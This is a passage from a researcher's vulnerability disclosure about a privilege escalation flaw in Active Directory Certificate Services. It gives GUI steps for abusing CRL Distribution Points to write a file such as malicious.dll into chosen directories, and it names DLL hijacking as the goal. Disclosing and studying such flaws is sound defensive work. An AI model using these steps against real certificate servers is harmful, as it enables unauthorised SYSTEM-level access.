
TL;DR
This report documents a local elevation of privilege vulnerability in Active Directory Certificate Services (AD CS). The vulnerability is caused by a race condition vulnerability when Certsrv creates CRL files. Any standard user with a ManageCA ACL on the CA can publish CRL Distribution Points (CDPs) and move arbitrary files to a restricted directory (for example, C:\Windows\System32). An attacker could exploit this vulnerability to write a DLL to the C:\Windows\System32 directory or overwrite the service binary to achieve local privilege escalation.
This vulnerability has been successfully verified on the latest Windows system (as of October 24, 2023), and the system version is Windows Server 2022 Datacenter 21H2 (20348.2031).
I have shared this trick at CTFCON 2023, and the slides and POC from the related conference are here: CTFCON2023-POC
Description
CRL Distribution Points (CDP)
A CRL (Certificate Revocation List) is a file containing the identifiers of the certificates that have been revoked and are no longer valid. The CA must periodically publish the CRL in an accessible path, so the clients can check the validity of a certificate. This can be done by indicating one or more CDPs in its configuration, as shown in the image below.

When setting up a new CDP, we can specify either a local or remote path using several network protocols (HTTP, LDAP, FTP or SMB). Also, we must select if the CDP is used for reading, writing or both.
Here we only focus on the first CDP option (Publish CRLs to this location): a local or remote path where the CRL will be published. To specify a remote path, only LDAP and SMB protocols are supported.
Arbitrary File Write (To be precise, it’s not arbitrary)
So can we achieve arbitrary file writing by abusing CDP?
This idea became even stronger when we realized that CDP can write files with any extension other than the expected extension (.crl).
To verify this idea, we can successfully write arbitrary files through the following steps:


- Open certsrv.msc and create a first CDP to write a CRL in the desired path (
file://C:/Workspace/malicious.dll), adding the appropriate extension (for example, .dll). In this step we select the first CDP option “Publish CRLs to this location”. As shown in the image below.

- Specify a second malicious CDP with the malicious payload as path (
file://testtesttesttesttest), which would be inserted inside the CRL generated by the first CDP. As shown in the image below.
When we click “Apply”, we will be asked to restart the certsrv service. Because you must restart the Active Directory Certificate services for the changes to take effect.


- Select “Revoked Certificates” —> “All Tasks” —> “Publish” to publish a CRL. You will see that malicious.dll has been written to the C:\Workspace directory. As shown in the image below.

However, when we use the type command to view the written malicious.dll file, we find that there are many other and messy data in the file content, as shown in the image below. Therefore, it is not enough to simply rely on the above steps to achieve arbitrary file writing (such as writing to dll for dll hijacking) and escalating privileges.

And, when we observed this process in Process Monitor, we found that the entire process was performed under the privilege of the NT AUTHORITY\SYSTEM account, and all of these processes were without any impersonation. As shown in the image below.
